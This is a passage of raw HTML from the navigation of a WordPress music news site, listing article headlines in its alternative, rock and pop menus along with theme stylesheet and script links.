	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Static Dress tear into art as content with “human props”" title="Static Dress tear into art as content with “human props”" decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/15/MixCollage-15-Jan-2026-12-33-PM-8485.jpg.webp?version=6969287ab3f28" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/">Static Dress tear into art as content with “human props”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" title="HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Mujeres-banner2.jpg?fit=1200%2C644&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hot-half-dozen-1-13-26-indiepulse-music-magazine/">HOT HALF DOZEN 1.13.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" title="Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/R6I9710-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/premiere-valley-of-doves-hangman/">Premiere: Valley of Doves &#8211; &#8220;Hangman&#8221;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" title="Jack Osbourne Gets Message From Ozzy&#8217;s Spirit" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/1-13-26-AN-Jack-Ozzy-Sharon-Osbourne-Back-to-Beginning-i-think-7-5-25-i-think-Jack-Insta-7-10-25-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jack-osbourne-gets-message-from-ozzys-spirit/">Jack Osbourne Gets Message From Ozzy&#8217;s Spirit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Arlo Parks announces new album Ambiguous Desire" title="Arlo Parks announces new album Ambiguous Desire" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/13/MixCollage-13-Jan-2026-11-31-AM-8719.jpg.webp?version=69668f71a54b7" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/arlo-parks-announces-new-album-ambiguous-desire/">Arlo Parks announces new album Ambiguous Desire</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" title="‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/image-4.jpeg?fit=1160%2C1165&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/i-was-a-prodigy-but-that-didnt-stop-the-hardships-an-origin-story-indiepulse-music-magazine/">‘I Was a Prodigy, But That Didn’t Stop the Hardships’ – An Origin Story – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Morello Didn&#8217;t Listen To Grateful Dead" title="Tom Morello Didn&#8217;t Listen To Grateful Dead" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-31-25-AN-Tom-Morello-Interview-YT-Screenshot-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-morello-didnt-listen-to-grateful-dead/">Tom Morello Didn&#8217;t Listen To Grateful Dead</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/stream-dry-cleanings-new-album-secret-love/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stream Dry Cleaning’s new album Secret Love" title="Stream Dry Cleaning’s new album Secret Love" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/09/MixCollage-09-Jan-2026-11-23-AM-4733.jpg.webp?version=6963d43515085" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/stream-dry-cleanings-new-album-secret-love/">Stream Dry Cleaning’s new album Secret Love</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/where-ya-been-girl-by-chris-chitsey-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="“Where Ya Been Girl” by Chris Chitsey – IndiePulse Music Magazine" title="“Where Ya Been Girl” by Chris Chitsey – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/609648223_18532927942067292_2187758599166593967_n.jpg?fit=904%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/where-ya-been-girl-by-chris-chitsey-indiepulse-music-magazine/">“Where Ya Been Girl” by Chris Chitsey – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 6 Best Hair Metal Albums of 1986 (Ranked)" title="The 6 Best Hair Metal Albums of 1986 (Ranked)" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-hair-metal-1986.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-6-best-hair-metal-albums-of-1986-ranked/">The 6 Best Hair Metal Albums of 1986 (Ranked)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" title="Marc Riley’s prog world: Genesis, Captain Beefheart and Can" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/HWReeQEUexXGQb9uMAuwqT-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marc-rileys-prog-world-genesis-captain-beefheart-and-can/">Marc Riley’s prog world: Genesis, Captain Beefheart and Can</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behemoth Announce 2026 North American Spring Tour Dates" title="Behemoth Announce 2026 North American Spring Tour Dates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-behemoth_nergal.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behemoth-announce-2026-north-american-spring-tour-dates/">Behemoth Announce 2026 North American Spring Tour Dates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Daevid Allen’s last message to Gong, the band that outlived him" title="Daevid Allen’s last message to Gong, the band that outlived him" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/bKqH8XgkXDQ4ZyWfTB2UeK-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/daevid-allens-last-message-to-gong-the-band-that-outlived-him/">Daevid Allen’s last message to Gong, the band that outlived him</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="25 1980s Rock Bands That Should&#8217;ve Been Bigger" title="25 1980s Rock Bands That Should&#8217;ve Been Bigger" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-the-alarm-giuffria-fishbone-x.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/25-1980s-rock-bands-that-shouldve-been-bigger/">25 1980s Rock Bands That Should&#8217;ve Been Bigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" title="The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/kG6jts6mqLMJnU4U4bQaFc-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-last-of-the-teenage-idols-by-the-sensational-alex-harvey-band-the-story-behind-the-song/">The Last Of The Teenage Idols by the Sensational Alex Harvey Band: The story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 20 in 2026" title="31 Rock + Metal Albums Turning 20 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-mastodon-stone-sour-my-chemical-romance-trivium.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-20-in-2026/">31 Rock + Metal Albums Turning 20 in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ac-dc-threw-taylor-momsen-a-bat-themed-birthday-party-after-she-got-bit-halfway-through-a-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AC/DC threw Taylor Momsen a bat-themed birthday party, after she got bit halfway through a show" title="AC/DC threw Taylor Momsen a bat-themed birthday party, after she got bit halfway through a show" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/5wLpa2CG7k47c3ShnQynsU-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ac-dc-threw-taylor-momsen-a-bat-themed-birthday-party-after-she-got-bit-halfway-through-a-show/">AC/DC threw Taylor Momsen a bat-themed birthday party, after she got bit halfway through a show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/were-no-longer-running-ice-recruitment-ads/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We&#8217;re No Longer Running ICE Recruitment Ads" title="We&#8217;re No Longer Running ICE Recruitment Ads" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-no_2026_ice_ads_spotify.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/were-no-longer-running-ice-recruitment-ads/">We&#8217;re No Longer Running ICE Recruitment Ads</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" title="Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/59a78e0b-2158-4c9b-af07-09ee91d529cb.jpg?fit=841%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qymira-gallops-in-with-uk-tour-supporting-collabro-and-acting-debut/">Qymira Gallops In With UK Tour Supporting Collabro And Acting Debut</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Evolution of Casino Entertainment in Australia" title="The Evolution of Casino Entertainment in Australia" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot_13-1-2026_93249_i0.wp.com_.jpeg?fit=1035%2C723&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-evolution-of-casino-entertainment-in-australia/">The Evolution of Casino Entertainment in Australia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" title="Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/THERA-JAKUB-CABALEK-scaled.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-dark-pop-force-thera-joins-jason-derulos-european-arena-tour/">Rising Dark‑Pop Force THERA Joins Jason Derulo’s European Arena Tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" title="&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Samantha-L-Keller.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/materializing-dog-is-the-fun-heartfelt-and-meditative-debut-from-singer-samantha-l-keller/">&#8216;Materializing Dog&#8217; Is The, Fun, Heartfelt, And Meditative Debut From Singer Samantha L. Keller</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" title="tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/tiny-feet.jpg?fit=600%2C600&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tinyfeet-strips-it-back-with-new-album-unfiltered-me/">tinyfeet Strips It Back With New Album, &#8216;unfiltered me&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" title="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/">BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" title="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/">We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
